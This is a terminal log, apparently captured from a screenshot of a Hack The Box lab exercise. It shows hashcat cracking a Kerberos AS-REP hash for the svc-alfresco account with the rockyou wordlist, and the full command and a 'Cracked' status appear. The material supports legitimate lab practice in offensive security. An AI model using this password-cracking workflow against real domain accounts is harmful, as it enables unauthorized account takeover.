 C:\Users\jorde\Downloads\hashcat-6.2.6\hashcat-6.2.6>.\hashcat.exe -m 18200 ..\hash.txt ..\rockyou.txt -o ..cracked.txt
hashcat (v6.2.6) starting
Successfully initialized the NVIDIA main driver CUDA runtime library.
Failed to initialize NVIDIA RTC library.
* Device #1: CUDA SDK Toolkit not installed or incorrectly installed.
CUDA SDK Toolkit required for proper device support and utilization.
Falling back to OpenCL runtime.
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL API (OpenCL 3.0 CUDA 11.7.101) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #1: NVIDIA GeForce RTX 3080 Ti, 11520/12287 MB (3071 MB allocatable), 80MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 702 MB
Dictionary cache hit:
* Filename..: ..\rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:90c516ddecad45...2a09d5
Time.Started.....: Mon Feb 06 19:55:51 2023 (1 sec)
Time.Estimated...: Mon Feb 06 19:55:52 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (..\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 24538.4 kH/s (5.44ms) @ Accel:1024 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 5242880/14344384 (36.55%)
Rejected.........: 0/5242880 (0.00%)
Restore.Point....: 2621440/14344384 (18.28%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator